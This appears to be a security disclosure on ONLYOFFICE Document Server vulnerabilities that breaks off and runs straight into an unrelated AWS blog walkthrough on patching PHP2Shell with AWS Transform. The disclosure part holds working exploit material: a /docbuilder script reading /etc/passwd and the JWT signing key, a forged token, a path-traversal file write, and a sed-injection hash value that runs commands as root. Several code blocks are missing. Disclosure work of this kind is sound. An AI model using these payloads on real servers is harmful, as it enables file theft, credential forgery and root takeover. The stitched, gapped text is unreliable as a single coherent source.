GetFontBinary() accepts an existing absolute path at [3] and returns its bytes at [4]. Ssani4 previously reported this native file-read behavior in DocumentBuilder issue #147 on November 21, 2025. That report explicitly identified GetFontBinary() and ZipFileAsString() and used a Session JWT obtained from /downloadas to authorize /docbuilder. ONLYOFFICE closed the issue as fixed in DocumentBuilder 9.2.0.
Rapid7 reproduced GetFontBinary() file reads in 9.4.0-129 using a view-only Editor JWT, then demonstrated session-signing-key theft and token forgery. The native read itself was previously reported; the analysis here documents its continued exposure through that entry point and its role in the subsequent chains.
Exploitation
Reading a server file
The attacker submits a DocBuilder script using a JWT issued for view-only access to any document. The request fragment is:
POST /docbuilder?token=VIEW_ONLY_EDITOR_JWT HTTP/1.1
Host: docs.example.test
Content-Type: application/octet-stream

builder.CreateFile("docx");
var bytes = native.GetFontBinary("/etc/passwd");
if (bytes === null || typeof bytes === "undefined") throw new Error("read failed");
var hex = "";
for (var i = 0; i < bytes.length; i++)
    hex += ("0" + bytes[i].toString(16)).slice(-2);
var paragraph = Api.CreateParagraph();
paragraph.AddText("R7FILE:" + hex + ":END");
Api.GetDocument().Push(paragraph);
builder.SaveFile("docx", "stolen.docx");
builder.CloseFile();
DocumentServer executes the script as ds and returns a URL for stolen.docx. The PoC downloads stolen.docx, extracts the hex between R7FILE: and :END from word/document.xml, and decodes it to recover the contents of /etc/passwd. Hex encoding supports binary files; the delimiters let the extractor locate the payload and reject output missing either boundary.
Stealing the session signing key
The attacker repeats the same request for /etc/onlyoffice/documentserver/local.json. In the tested configuration, services.CoAuthoring.secret.session.string contained the Session JWT signing key. If services.CoAuthoring.secret.session.file instead names a key file, the attacker reads that file with the same GetFontBinary() request.
Forging a save credential
The attacker chooses the document key, permissions and user ID, then signs the following claims with the stolen Session JWT key using HMAC-SHA256. For this save operation, the user ID does not need to correspond to an existing account:
The attacker submits a normal SAVE_TYPE_PART_START request using the forged JWT and an attacker-chosen document key. DocumentServer returns a server-generated save key, proving that it accepts the forged credential and its ungranted document permissions.
PoC
The file-read and JWT-forgery PoC uses a view-only Editor JWT to read /etc/passwd, steal the Session JWT signing key and verify a forged token for an attacker-chosen document key:
[+] read 1220 bytes from /etc/passwd to /tmp/stolen-passwd
[+] forged session JWT accepted for document key: external-document-20260821 (save key _7717)
[+] forged JWT written to: /tmp/forged-session.jwt
[+] forged JWT (expires at Unix time 1787329593):
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkb2N1bWVudCI6eyJrZXkiOiJleHRlcm5hbC1kb2N1bWVudC0yMDI2MDgyMSIsInBlcm1pc3Npb25zIjp7ImRvd25sb2FkIjp0cnVlLCJwcmludCI6dHJ1ZX19LCJlZGl0b3JDb25maWciOnsidXNlciI6eyJpZCI6InJhcGlkNy1wb2MiLCJpbmRleCI6MX19LCJpYXQiOjE3ODczMjkyOTMsImV4cCI6MTc4NzMyOTU5M30.VlXcl09_669zHtwiJFZDLFRtQbi_HTt7zncmPYUHLww
The file recovered to the attacker’s machine contained the target’s account data:
$ head -n 5 /tmp/stolen-passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
The JWT printed above was signed with the key recovered from local.json. DocumentServer accepted that signature during the normal save-key reservation:
{"status":"ok","data":"_7717"}
Impact
The attacker can steal any file readable by ds. On the tested system, this included the Session JWT signing key, allowing the attacker to create credentials with document keys and permissions that were never granted to the original viewer. DocumentServer accepted the forged JWT for a save operation under a new document key. The demonstrated unauthorized save accounts for the low integrity impact in the 7.1 High score.
The same editor-JWT authorization failure also allowed a view-only user to supply a private-network URL to Api.CreateImage(). DocumentServer fetched the URL and returned a decodable image inside a generated DOCX. This narrower consequence shares the authorization root cause above and is not treated as a separate finding.
Fix
In 10.0.0-169, builderRequest() now tells the token validator that this is a DocBuilder request:
With the default settings, the new check rejects tokens containing document-opening fields such as editorConfig and WOPI fileInfo, even if their signatures are valid. This blocks reuse of a view-only Editor JWT at /docbuilder, as confirmed in the 10.0.0-169 test.
The native file-read code also checks supplied paths against the font map in server mode. An unknown path falls back to the default font rather than being read as the requested file.
A DocBuilder script can replace the source path, destination path, and formats chosen by DocumentServer, extracting attacker-controlled files into any existing directory writable by ds. In the tested release, extracting a log4js appender and runtime configuration into the Data directory causes DocService to load and execute attacker code without a restart.
Technical analysis
Prerequisite: The attacker needs a request accepted by /docbuilder. The destination directory must already exist and be writable by ds. Immediate process execution additionally requires a writable directory containing a runtime configuration watched by DocService; the default Data directory in the tested official image met this condition.
The DocBuilder text-script dispatcher in CDocBuilder::RunTextA() forwards the optional third builder.SaveFile() argument without restricting it to supported conversion options:
const wchar_t* sParams = NULL;
if (nCountParameters > 2)
    sParams = _builder_params[2].c_str(); // [0] Caller-supplied XML

// [1] Forward conversion parameters
int nSaveError = this->SaveFile(nFormat, _builder_params[1].c_str(), sParams);
The third argument at [0] reaches the private save implementation unchanged at [1].
CDocBuilder_Private::SaveFile() XML-encodes its own source and destination paths, but then appends the attacker string as raw XML:
The paths at [2] and [3] are XML-encoded, but the raw XML appended at [4] can introduce duplicate task fields after the server-generated values.
X2T’s InputParams parser processes elements sequentially and replaces an existing value whenever the same name appears again:
else if (_T("m_sFileFrom") == sName)
{
    RELEASEOBJECT(m_sFileFrom);
    m_sFileFrom = new std::wstring(sValue); // [5] Replace source path
}
else if (_T("m_sFileTo") == sName)
{
    RELEASEOBJECT(m_sFileTo);
    m_sFileTo = new std::wstring(sValue); // [6] Replace destination path
}
else if (_T("m_nFormatFrom") == sName)
{
    RELEASEOBJECT(m_nFormatFrom);
    m_nFormatFrom = new int(XmlUtils::GetInteger(sValue)); // [7] Replace source format
}
else if (_T("m_nFormatTo") == sName)
{
    RELEASEOBJECT(m_nFormatTo);
    m_nFormatTo = new int(XmlUtils::GetInteger(sValue)); // [8] Replace destination format
}
Assignments [5]–[8] let later XML elements replace the server-selected paths and formats. getConversionDirection() maps source format 2057 (AVS_OFFICESTUDIO_FILE_OTHER_ZIP) and destination format 0 (AVS_OFFICESTUDIO_FILE_UNKNOWN) to the directory-extraction operation:
The extraction mode selected at [9] reaches x2t()’s conversion dispatcher, which uses both attacker-selected paths without containment validation:
case TCD_UNZIPDIR:
{
    result = zip2dir(sFileFrom, sFileTo); // [10] Extract archive
}
break;
zip2dir() at [10] reads the attacker-selected archive and extracts it into the selected directory writable by ds.
Writing DocService’s runtime configuration provides a route from this file write to code execution. runtimeConfigManager watches the configuration directory and automatically reloads runtime.json when it is created or changed, passing its attacker-controlled log options to the logger:
The configuration applied at [12] sets the appender type to the extracted JavaScript module’s absolute path. The log4js 6.9.1 appender loader passes non-core types to require(), executing that module in DocService.
Exploitation
Preparing the payload files
To run id, the inner ZIP named r7-NONCE.zip contains r7-appender-NONCE.js:
The shell script is a PoC convenience: execFile() also supports /bin/sh with [“-c”, “id > /tmp/r7-command-NONCE 2>&1”]. Keeping the command in a file lets the root-helper chain reuse it without embedding the command body in the sed expression.
The attacker places that inner ZIP inside a second ZIP and base64-encodes the outer ZIP.
Staging the inner ZIP
The attacker submits the outer ZIP in a /docbuilder script. native.SetFilePath() selects /tmp as the native ZIP worker directory, and native.ZipOpenBase64() extracts the inner ZIP as /tmp/nativeZip/r7-NONCE.zip:
DocumentServer accepts the request and extracts all three files with attacker-controlled names and bytes into /var/www/onlyoffice/Data as ds. Writing runtime.json triggers the watcher, which loads r7-appender-NONCE.js and executes the command in DocService as ds without a restart.
PoC
Run the DocBuilder PoC with a view-only Editor JWT. The example uses –runtime-absent because the tested installation had no runtime.json:
On the tested release, a user restricted to viewing any document can write files anywhere writable by ds and immediately execute arbitrary JavaScript in DocService. CVE-2026-110385 has a published CVSS v4.0 score of 8.7 High.
RemoveUnsafeX2tParams() parses the supplied XML and removes m_sFileFrom, m_sFileTo and m_sTempDir. The submitted payload depends on overriding the first two fields to select its archive and extraction destination. Other conversion parameters remain supported.
Complete-save format traversal enables arbitrary file write (CVE-2026-97727)
An attacker with a valid save session can place path traversal path segments in the requested output format and create or overwrite any file writable by ds on installations using filesystem storage. This file write also enables remote code execution as ds through DocService’s runtime logging configuration.
Technical analysis
Prerequisite: The attacker needs a valid document Session JWT. The installation must use filesystem storage, and the destination must be writable by ds. No victim interaction is required.
The Session-token branch of downloadAs() checks save permissions after validating the signature:
At [0], the save is denied only when both download and print are explicitly false. An absent permissions object or either absent flag passes this check.
commandSave() appends the request’s format directly to the filename prefix:
const format = cmd.getFormat() || 'bin';
const completeParts = yield* saveParts(ctx, cmd, 'Editor.' + format); // [1] Requested format suffix
The suffix at [1] reaches saveParts() unchanged. That function normalizes the filename only for save types other than SAVE_TYPE_COMPLETE_ALL:
For SAVE_TYPE_COMPLETE_ALL, the condition at [2] skips basename normalization, and [3] writes the resulting path. The filesystem backend joins and writes that path without checking that it remains beneath the document root.
Exploitation
The cmd query parameter on /downloadas/ignored contains URL-encoded JSON. The request fragments below show that JSON decoded separately for readability.
Reserving a save key
The attacker first sends a normal SAVE_TYPE_PART_START request with their valid Session JWT:
POST /downloadas/ignored?cmd=URL_ENCODED_COMMAND HTTP/1.1
Host: docs.example.test
Content-Type: application/octet-stream

reservation
DocumentServer returns a server-generated continuation key:
{"status":"ok","data":"_5619"}
Writing outside the document directory
The attacker sends a second request using that key and SAVE_TYPE_COMPLETE_ALL. Its body contains the bytes to write, while format contains enough parent-directory components to reach the chosen absolute path:
POST /downloadas/ignored?cmd=URL_ENCODED_COMMAND HTTP/1.1
Host: docs.example.test
Content-Type: application/octet-stream

ATTACKER_CONTROLLED_FILE_BYTES
DocumentServer returns the same continuation key, confirming that it accepted the complete save:
{"status":"ok","data":"_5619"}
Because SAVE_TYPE_COMPLETE_ALL skips basename normalization, the filesystem backend resolves the traversal and writes the request body to /etc/onlyoffice/rapid7-write.txt as ds.
PoC
The format-traversal PoC uses a Session JWT to create /etc/onlyoffice/rapid7-write.txt:
Testing created a new file rather than overwriting the running configuration. A permission audit found active local.json and default.json files in the same configuration tree writable by ds.
Impact
The attacker can create or overwrite any file writable by ds. The demonstrated chain uses CVE-2026-113627 to forge a Session JWT, then CVE-2026-97727 to write a JavaScript appender, command script and runtime.json into /var/www/onlyoffice/Data. DocService loads the appender and executes the command as ds. The file-write primitive scores 6.5 Medium.
The check rejects a key that resolves outside the designated storage directory. commandSave() still constructs a filename from format; the new boundary is in the shared storage layer. In the 10.0.0-169 test, a genuine Session JWT reserved a normal save key, but the traversal request returned HTTP 400 and the target file was absent.
Passwordless maintenance command elevates ds to root (CVE-2026-113630)
The installed sudo policy lets ds run documentserver-flush-cache.sh as root with unrestricted arguments. The script embeds its –hash argument into a GNU sed expression, allowing code running as ds to execute arbitrary commands as root.
Technical analysis
Prerequisite: The attacker needs local command execution as ds.
The documentserver sudoers file grants ds passwordless root execution of three scripts with unrestricted arguments:
At [0], the * permits ds to choose every argument supplied to documentserver-flush-cache.sh. At [1], sudo executes that script as root without asking for a password.
documentserver-flush-cache.sh assigns the complete –hash argument to HASH and interpolates it directly into a sed program:
while [ "$1" != "" ]; do
  case $1 in
    -h | --hash )
      if [ "$2" != "" ]; then
        HASH=$2  # [2] Unchecked hash argument
        shift
      fi
    ;;
    # ... restart option omitted ...
  esac
  shift
done
API_PATH="/var/www/M4_DS_PREFIX/web-apps/apps/api/documents/api.js"
cp -f ${API_PATH}.tpl ${API_PATH}
sed -i "s/{{HASH_POSTFIX}}/${HASH}/g" ${API_PATH}  # [3] Sed interpolation
At [2], the script applies no character allowlist or length constraint. At [3], the attacker controls sed replacement text, delimiters, flags, and additional commands in the sed program. Because sudo has already changed the effective UID, GNU sed and every command reached through its e flag run as root.
The packaged api.js.tpl contains a matching line:
const ver = '/9.4.0-{{HASH_POSTFIX}}'; // [4] Sed match target
The attacker supplies this –hash value:
';id > \/tmp\/r7-root;#'/e;#
The interpolation at [3] produces this sed expression:
s/{{HASH_POSTFIX}}/';id > \/tmp\/r7-root;#'/e;#/g
The injected / ends the replacement early, making e a shell-execution flag. The final ;# comments out the helper’s appended /g.
After substitution, the template line at [4] becomes:
const ver = '/9.4.0-';id > /tmp/r7-root;#'';
The e flag sends this whole line to /bin/sh. The shell tries to run const, which fails, but the semicolon still starts id. Its output is written to /tmp/r7-root, and # comments out the trailing quotes. Because sudo launched the helper as root, id also runs as root.
Exploitation
From a process running as ds, the attacker supplies a sed expression that terminates the intended replacement, executes a command, and comments out the rest.
For the view-only remote chain, the SaveFile stage writes a command script into /var/www/onlyoffice/Data. The loaded appender invokes /usr/bin/sudo with an argument array, placing /bin/sh /var/www/onlyoffice/Data/r7-command-NONCE.sh in the same sed payload. The helper executes that script as root, and the PoC makes additional /docbuilder requests to read its output.
The DocBuilder chain invokes this helper remotely through the SaveFile finding.
Impact
An attacker who compromises DocumentServer’s ds process can cross the operating-system privilege boundary and execute as root inside the official container. This scores 7.8 High. The tested container lacked a Docker socket, and ds had no effective Linux capabilities.
+case "$HASH" in
+    '') ;;
+    *[!A-Za-z0-9._-]*)
+        echo "documentserver-flush-cache: invalid --hash value '${HASH}': only [A-Za-z0-9._-] characters are allowed" >&2
+        exit 1
+        ;;
+esac
The new check rejects characters needed for the sed injection, including /, ; and ‘. The helper was also renamed to documentserver-flush-cache; the 10.0 sudoers file still allows ds to run it as root without a password.
View-only sendForm exports non-rendered document data (CVE-2026-113631)
A viewer can reconnect with a valid Session JWT while replacing the callback URL from the signed opening configuration. Because sendForm remains available in view mode, DocumentServer reconstructs the document and sends it to the attacker even when download and form-filling are disabled.
Technical analysis
Prerequisite: The attacker must be authorized to view the target DOCX and connect normally once to receive its Session JWT. DocumentServer must be able to reach the attacker’s replacement callback. To disclose more than the viewer displays, the document must contain non-rendered data. No edit, download, copy, print, or form-filling permission is required.
A view-only editor connection receives a server-issued Session JWT for reconnection. fillJwtByConnection() constructs its payload as follows:
The commented-out assignment at [0] leaves the original callback URL out of the signed reconnect state. A reconnecting viewer can replace it; after host filtering, DocumentServer stores the replacement as that viewer’s callback.
Message authorization and dispatch in DocsCoServer.js include:
The view-mode restriction at [1] omits rpc, allowing dispatch to startRPC() at [2]. The sendForm branch checks only that conn.user exists; it does not require edit, download, print, form-filling, or export permission. commandSfcCallback() then sends the reconstructed document to the viewer’s replacement callback
The callback request also bypasses the normal private-address filter under the tested defaults. sendServerRequest() marks the URL as JWT-trusted whenever Inbox JWT validation is enabled, even though the replacement URL was not signed. The HTTP request helper consequently permits a direct request without the private-address filter.
Exploitation
Figure 1: View-only document export through a replaced callback.
Obtaining a session JWT
The attacker opens the target DOCX normally with their view-only Editor JWT. The relevant fields in the Socket.IO authentication message retain mode=view and download=false:
DocumentServer accepts the view-only connection and returns a server-issued Session JWT in its auth message.
Replacing the callback
The attacker opens a second Socket.IO connection and authenticates with that Session JWT, but substitutes their own URL for documentCallbackUrl. The relevant changed fields are:
The session remains view-only, but DocumentServer stores the attacker’s callback because the Session JWT does not bind the original callback URL. The attacker controls its host, port, path and query string.
Forcing document export
Over the reconnected socket, the attacker invokes sendForm directly:
The attacker downloads that URL. Rapid7 demonstrated the attack with edit, download, print, review, comment, fillForms, copy, and chat set to false. The exported DOCX retained content that the viewer had not displayed:
DOCX part
Content available to the attacker
customXml/item1.xml
Custom XML stored alongside the document body
docProps/custom.xml
Custom document-property values
word/document.xml
A field’s instruction text (w:instrText), separate from its displayed result
DocumentServer regenerates the DOCX during export.
Figure 2: Restricted document view.
Figure 3: Hidden data exposed by the export.
PoC
The viewer-export PoC opens the document, replaces the callback and downloads the export. This example uses an HTTPS reverse proxy that terminates TLS on port 443 and forwards the /operator-callback/ subtree to the PoC’s HTTP listener on port 18085, preserving the generated per-run path suffix.
[*] opening document with the view-only token
[+] view-only session established; server session JWT received
[*] reconnecting with the attacker callback
[+] replacement callback accepted for the view-only session
[*] invoking rpc/sendForm
[+] attacker callback received status 6
[+] saved 27306 bytes to reconstructed.docx
[+] view-only document export reproduced
Impact
A user denied download can recover a reconstructed DOCX retaining data that the viewer never displayed, potentially including confidential metadata and OOXML content. This scores 6.5 Medium.
Callback replacement also enables blind HTTP POST SSRF. Rapid7 confirmed delivery to a controlled RFC1918 destination. The source also permits loopback destinations under these defaults; in Docker, localhost refers to the DocumentServer container. DocumentServer sends its JSON status callback, and the viewer cannot read the target’s response body.
canStartForceSave() requires an existing user whose view flag is false. On a Session JWT reconnect, the authentication flow also retrieves the stored callback for the user index instead of accepting the reconnecting client’s callback value.
In the 10.0.0-169 check, the view-only session opened, but sendForm was rejected and no exported file was saved.
Exploit chains
Two routes to container root share the DocBuilder authorization failure and root helper; their file-write stages differ. Both the direct DocBuilder chain and the file-read and traversal chain were demonstrated with a view-only Editor JWT and through the conditional WOPI entry below.
Figure 4: Two file-write routes converge on command execution as ds and container root.
Unauthenticated WOPI entry
WOPI (Web Application Open Platform Interface) is a protocol for opening files from external storage in an online editor. WOPI must be enabled, which is not the default. DocumentServer must be able to reach the attacker-controlled source, and its address must pass the configured WOPI IP filter.
The attacker submits a WOPISrc ending in / and an empty access token to the public launch endpoint. The launch logic in wopiClient.js contacts that source for editable document metadata and signs a Browser JWT:
With an empty access token at [0], DocumentServer trusts the returned metadata and issues a signed Browser JWT at [1]. The token’s document key comes from createDocId(), which takes the final URL segment:
The trailing slash makes fileId at [2] empty, which becomes the signed document key at [3]. Because Browser and Inbox tokens use the same signing key, /docbuilder accepts this WOPI Browser JWT as authorization. The empty key also selects the new-job branch in builderRequest():
The empty key enables job creation at [4]; [5] allocates a fresh key and [6] queues the posted script for execution. This provides an unauthenticated entry into the DocBuilder findings.
One malicious /docbuilder request triggers container-root execution. The PoC then makes additional /docbuilder requests to retrieve the command output.
The direct SaveFile route also executed a command as root using a WOPI-issued Browser JWT, under the enablement, filter and reachability conditions above.
File-read and traversal chain
This path adds token forgery and a separate file-write stage:
The Editor-token PoC’s –command mode installs the three execution files and invokes the root helper. It completed this chain from view-only access, returning uid=0(root).
The WOPI PoC performs this chain without a pre-existing JWT. It writes runtime.json last to trigger loading after the appender and command script are in place:
August 28, 2026: Rapid7 contacted ONLYOFFICE to report the five vulnerabilities under its coordinated disclosure policy.
September 15–17, 2026: ONLYOFFICE acknowledged review of the reports and requested additional time to address the findings in an upcoming release.
October 23, 2026: ONLYOFFICE confirmed that all five findings were fixed in Document Server 10.0. Rapid7 and ONLYOFFICE agreed on November 16 for public disclosure, allowing users time to update.
November 16, 2026: Rapid7 publishes this analysis and the accompanying PoCs.
On October 21, 2026, the PHP project fixed two critical vulnerabilities in the PHP engine, CVE-2026-109618 and CVE-2026-109619, which are known together as PHP2Shell. Both vulnerabilities have a Common Vulnerability Scoring System (CVSS) v4.0 score of 9.2 because either one can let an unauthenticated caller run code on any server that handles PHP requests. The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has since added both of them to its Known Exploited Vulnerabilities catalog.
These vulnerabilities don’t affect AWS services, but they can affect workloads running on AWS that serve PHP. The potential exposure is significant because PHP remains widely used across websites, with many sites still running PHP 8.1 or older versions.
If you run PHP 8.1 or older, you cannot patch PHP2Shell in place because no PHP release fixes those branches. Moving to a supported version isn’t always straightforward either, because legacy code often breaks on newer PHP releases. As a result, upgrading the code becomes the real blocker to patching the runtime.
With AWS Transform continuous modernization, you can remove that blocker by finding legacy PHP across your repositories and upgrading to PHP 8.4 or 8.5. AWS Transform analyzes your repositories on a schedule and flags end-of-life runtimes and other technical debt before they become urgent.
In this post, you learn how to use AWS Transform to find and upgrade legacy PHP, confirm that the upgrade was validated on a patched PHP runtime, and then patch and restart the runtime to remediate the vulnerabilities.
This post focuses on moving your code onto a patched runtime. For detection and mitigation guidance, refer to the AWS WAF post and the community checklist Find It, Patch It, Watch It. Compromise assessment is out of scope, so if a system was exposed while it was unpatched, investigate it separately and rotate any credentials the application could read.
Understand the PHP2Shell vulnerabilities
Before you start the upgrade, review which PHP releases are affected and which releases contain the fix, because this determines whether you only need to patch the runtime or whether you must also upgrade your code. The GHSA-w8hw-w9fx-j79w and GHSA-6wmf-4rv5-p3rp advisories describe the two vulnerabilities, and the following table summarizes the affected and fixed releases.
PHP branch
Affected
First fixed
8.5
8.5.0 to 8.5.11
8.5.12
8.4
8.4.0 to 8.4.26
8.4.27
8.3
8.3.0 to 8.3.35
8.3.36
8.2
8.2.0 to 8.2.34
8.2.35
5.4 to 8.1
all
No release fixes these branches. Migrate to 8.4 or 8.5
Source: AWS Security Bulletin 2026-143-AWS. The bulletin recommends that you migrate to a supported branch, and this post recommends PHP 8.4 or 8.5 based on their support dates on the PHP supported versions page. Amazon Threat Intelligence identified an exploitation attempt on October 17, 2026, four days before the fixes were released. It has reported broad exploitation attempts since then. The disclosure date isn’t necessarily the earliest date of exploitation. The report advises you to start your investigation no later than October 17, 2026.
Your next action depends on the PHP branch that you run. The following table shows what to do for each branch.
You run
What to do
PHP 8.2, 8.3, 8.4, or 8.5
These versions are vulnerable until you patch to 8.2.35, 8.3.36, 8.4.27, or 8.5.12. Your code doesn’t need to change. Patch the runtime and restart all running workers.
PHP 8.1 or older
No release fixes these branches. PHP published minimal source backports for 7.4 to 8.1 as a stopgap for people who build from source. First, check whether your distribution or LTS vendor ships backported fixes. Otherwise, migrate to 8.4 or 8.5. PHP 8.2 reaches end of life on December 31, 2026, and PHP 8.3 reaches end of life on December 31, 2027. Until you migrate, apply the interim controls in the bulletin and the AWS WAF post. Your code might need changes first. The rest of this post covers those changes.
For PHP 8.1 or older, upgrading the code doesn’t fix the CVEs by itself. Instead, the upgrade removes the blocker that prevents you from updating the runtime, which is an application that breaks on a supported PHP version.
Solution overview
The solution works in three steps. Continuous modernization first analyzes your repositories and returns findings. A managed transformation then upgrades the code from those findings and validates the result on a patched PHP runtime. Finally, you patch and restart the runtime itself, which is the step that remediates the CVEs. The following diagram shows the flow.
Figure 1: Analysis, upgrade, and patch flow with AWS Transform continuous modernization
The walkthrough covers the following steps:
Analyze your repositories for end-of-life PHP.
Upgrade the code from the findings.
Patch and restart the runtime.
Explore the sample application
This walkthrough uses a sample application so that you can follow along. Later, you can apply the same three steps to your own code. The sample is a PHP 7.4 application that represents common pre-8.0 codebases, with five small classes and seven PHPUnit tests. It includes the three kinds of breakage that you find in real code. The following table shows these kinds of breakage.
Silent behavior changes are the hardest to detect. The code runs without errors, but it returns a different result.
Prerequisites
To follow this walkthrough, you need the following:
An AWS account and the AWS Transform CLI 3.20.0 or later (check with atx --version) in a supported AWS Region. For setup and authentication, refer to Getting started with continuous modernization.
AWS credentials with the AWSTransformCustomFullAccess managed policy.
Node.js 22 or later, Git, and jq. You also need Docker, or a patched PHP on your target branch, on the machine that runs step 2: the transformation validates its work on one of them.
The transformation installs nothing on the host. If the machine has no PHP and no Docker, or its only PHP is on a branch older than your target, the preflight stops the run before any migration work and names what is missing. If its only PHP is an unpatched release of your target branch and there is no Docker, it validates on that PHP instead, writes NOT a patched … interpreter and reports Success with warnings. Install Docker or a patched PHP to avoid both cases.
Throwaway clones of your repositories. You also need a disposable machine for step 2 because the agent runs commands there unattended. AWS/php-version-upgrade is in public early access, so test it in a non-production environment first.
A target branch of 8.4 or 8.5. Export it as TARGET because every command in this post uses it.
The sample application lives in the guide folder, so clone it once:
git clone https://github.com/aws-samples/aws-transform-custom-samples
export GUIDE="$PWD/aws-transform-custom-samples/community-sourced-transformations/php2shell-patch-and-verify"
export TARGET=8.5 # or 8.4; see "Check the upgraded branch before you ship"
A local continuous modernization source is a folder of Git repositories. Create that folder first. The following commands set it up with the sample application. To use your own code instead, point REPO at your own repository folder.
mkdir -p ~/repos
cp -R "$GUIDE/samples/legacy-php-app" ~/repos/
export REPO=legacy-php-app # your repository folder name under ~/repos
git -C ~/repos/$REPO init -q
git -C ~/repos/$REPO add -A
git -C ~/repos/$REPO commit -qm "baseline before the upgrade"
If you use a host PHP instead of Docker, install the patched release on Amazon Linux 2023:
sudo dnf install -y --releasever=2023.12.20261021 php$TARGET-cli php$TARGET-xml php$TARGET-mbstring composer
php -v # 8.5.12 or later (8.4.27 or later for 8.4)
Step 1: Analyze your repositories for end-of-life PHP
In this step, you connect your repositories to continuous modernization and run two analyses. You use the atx ct command group, which runs continuous modernization.
To run the analysis
Add the folder as a source and scan it. Then run the rapid and comprehensive analyses and list the open findings:
atx ct source add --name my-php --provider local --path ~/repos
atx ct discovery scan --source my-php
atx ct analysis run --type rapid-techdebt-analysis --source my-php --wait # 1 to 2 minutes
atx ct analysis run --type tech-debt-comprehensive --source my-php --wait # 5 to 10+ minutes
atx ct findings list --source my-php --status open --json
Run both analyses because they answer different questions. The rapid scan reads only composer.json and takes 1 to 2 minutes per repository, which makes it a good first sweep to find the repositories in your estate that run an end-of-life PHP version. The comprehensive analysis reads the code itself and takes 5 to 10 minutes or more, but it’s the analysis that finds the silent behavior changes.
On the sample, the rapid scan returned one high-severity finding named “PHP Version Upgrade” with AWS/php-version-upgrade as its fix. The comprehensive analysis returned between 6 and 11 findings, depending on the run, including removed constructs such as create_function() and each(), silent behavior changes, and the end-of-life php >=7.4 constraint in composer.json.
Most findings name a transformation in their fix field, although some recommend a manual change instead, and step 2 acts on the findings that name AWS/php-version-upgrade.
The analysis leaves each repository on its own branch and writes an ATXDocumentation/ folder into it. Step 2 doesn’t run on a repository with uncommitted changes. Switch back to your branch, remove that folder, and confirm that the working tree is clean before you continue:
cd ~/repos/$REPO
git checkout <your-branch> # switch back from the analysis branch
rm -rf ATXDocumentation # remove the folder the analysis wrote
git status --short # commit, stash or delete anything listed
git status --porcelain # must print nothing before you continue
Step 2: Upgrade the code from the findings
In this step, you start the upgrade from the step 1 findings by using AWS/php-version-upgrade, an AWS managed transformation that is in public early access. A continuous modernization remediation passes the findings to the transformation, so the run plans around the findings and not only around the target version.
To create a remediation from the findings
Confirm the account has version 2026-11-02 or later, then collect the IDs of open findings whose fix is AWS/php-version-upgrade and create a remediation:
atx custom def list | grep -i php # AWS/php-version-upgrade, version 2026-11-02 or later
IDS=$(atx ct findings list --source my-php --status open --fix-transform AWS/php-version-upgrade --json | jq -r '[.[].id] | join(",")')
if [ -z "$IDS" ]; then echo "No open findings name AWS/php-version-upgrade: rerun step 1"; else
atx ct remediation create --ids "$IDS" --name php-upgrade \
  --transformation-name AWS/php-version-upgrade \
  -g "{\"additionalPlanContext\":\"The target PHP version is $TARGET\"}"
fi
The -g flag is accepted only together with --transformation-name. Without both, the remediation migrates to PHP 8.5 regardless of TARGET.
The command returns when the run ends, which took about 8 minutes on the sample. The atx ct remediation status --id <id> command then shows the repository as pr_open and the findings as change_ready. Do not interrupt the run, because an interrupted run stays in the running state until you cancel it. On a local source, the job runs on your machine and trusts every tool. Use the disposable machine from the prerequisites, with Docker or a patched PHP and no production credentials.
A remediation has no cost cap and no opt-out of knowledge-item extraction. If you need either, run the transformation directly:
The -d flag opts the run out of knowledge-item extraction, and the --limit flag caps the agent minutes (300 is a ceiling of $10.50, not the expected cost). On the 13-file sample the direct runs used 64 to 79 agent minutes, so budget at least 100 even for a small project and raise it for a real application. A run that reaches the cap stops with exit code 2. The CLI help says it can be resumed with a higher limit, but the resume command it prints (atx --conversation-id <id> -t --limit <n> ) has to be run attended, because it cannot be combined with -x (seen on CLI 3.21.0). Otherwise rerun on a fresh clone with a higher limit, and do not merge the branch a stopped run leaves. This direct run doesn’t read the findings.
Either way, the result is a new branch. Two of its edits follow. The first replaces a construct that PHP 8 removed:
--- a/src/Initials.php
+++ b/src/Initials.php
class Initials {
    public function first($text) {
-        return $text{0};
+        return $text[0];
    }
}
The second changes the test instead of the production code, because PHP 8 returns a different result here:
--- a/tests/MatcherTest.php
+++ b/tests/MatcherTest.php
public function testZeroLikeValues() {
    $m = new Matcher();
    $this->assertTrue($m->isZeroLike(0));
-    $this->assertTrue($m->isZeroLike('abc'));
+    $this->assertFalse($m->isZeroLike('abc'));
}
Review the full diff before you merge it. The first edit is mechanical. The second is a behavior change that the upgrade made deliberately: PHP 8 changed loose comparisons on purpose, to close a class of bug that causes authentication bypasses, so ‘abc’ == 0 is now false. Version 2026-11-02 kept the PHP 8 result in all five test runs and listed the changed assertion under Behaviour changes in its run summary. Read that item, because a caller that relied on the old result changes behavior too. If the upgrade ever keeps a pre-PHP-8 result on purpose, it records the site under Security review required. Either way, check every ==, switch statement, and non-strict in_array call that handles user input.
Check the upgraded branch before you ship
Version 2026-11-02 of the managed transformation validates the upgrade for you. Confirm three things on the branch before you ship it.
The transformation validates its own work on a patched runtime. Version 2026-11-02 selects the interpreter it validates on: a host PHP on your target branch at or above that branch’s patched release, or else the official Docker image of the patched release. It installs nothing on the host. Across five test runs on November 6, 2026, every run validated on 8.4.27 or 8.5.12, and a host PHP of 8.5.3 was rejected. After the run has finished (a direct run exits with code 0, or a remediation shows the repository as pr_open), check out the upgraded branch and find the Validated on PHP line in the commit message. Set BASE to the branch you started the run from:
git branch --show-current # must be the upgraded branch, not BASE
BASE=main
git log --format=%B "$BASE..HEAD" | grep -oE 'Validated on PHP.{0,120}|NOT a patched.{0,40}'
The output must name a patched release of your target version, for example Validated on PHP 8.4.27 (security floor 8.4.27). If it prints nothing, names an unpatched release, or prints NOT a patched …, do not ship yet: run the independent verify check in the sample folder (step 3 of its README). Empty output also happens when BASE doesn’t exist or when you are still on BASE, so treat it as not verified, never as fine. The line tells you which PHP the run tested on, not which PHP you deploy on.
